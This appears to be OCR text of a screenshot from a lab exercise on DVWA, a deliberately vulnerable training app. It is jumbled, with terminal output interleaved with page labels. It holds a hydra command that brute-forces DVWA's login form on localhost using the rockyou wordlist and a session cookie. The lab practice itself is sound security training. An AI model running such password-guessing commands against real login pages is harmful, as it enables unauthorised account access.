 Login
(evdvorkina㉿evdvorkina)-[~]
Setup / Reset DB
$ hydra -l admin -P ~/rockyou.txt -s 80 localhost http-get-form "/DVWA/vulnerabilities/brute/:username=^USER^&pas
Username:
sword=^PASS^&Login=Login:H=Cookie:security=medium; PHPSESSID=2jcut68e2plgdtig6mhb6uhk6u:F=Username and/or password
incorrect."
Password:
Name
Command Injection
PHPSESSID
CSRF
Login
Value
File Inclusion
2jcut68e2plgdtig6mhb6uhk6u
File Upload
More Information